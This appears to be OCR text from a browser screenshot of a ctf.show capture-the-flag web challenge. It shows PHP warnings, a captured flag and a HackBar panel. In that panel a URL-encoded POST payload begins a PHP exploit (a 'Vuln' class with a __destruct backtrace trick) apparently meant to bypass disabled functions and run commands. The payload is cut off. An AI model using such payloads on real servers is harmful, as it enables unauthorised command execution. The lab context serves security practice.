 ctf.show
b8291b0a-4163-409f-85
Web72 CTF 全是问号
ctfshow-web入门-命
ctfshow web入门 命
b8291b0a-4163-409f-8512-1e1af495c106.challenge.ctf.show
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共产党员网
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{2e4d03f7-34f9-4d58-9493-3243ffe3d610}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://b8291b0a-4163-409f-8512-1e1af495c106.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=%0Afunction%20ctfshow(%24cmd)%20%7B%0A%20%20%20%20global%20%24abc%2C%20%24helper%2C
%20%24backtrace%3B%0A%0A%20%20%20%20class%20Vuln%20%7B%0A%20%20%20%20%20%20%20%
20public%20%24a%3B%0A%20%20%20%20%20%20%20%20public%20function%20__destruct()%20%7B%20
%0A%20%20%20%20%20%20%20%20%20%20%20%20global%20%24backtrace%3B%20%0A%20%20%20%20
%20%20%20%20%20%20%20%20unset(%24this-
%3Ea)%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%24backtrace%20%3D%20(new%20Exce
ption)-%3EgetTrace()%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if(!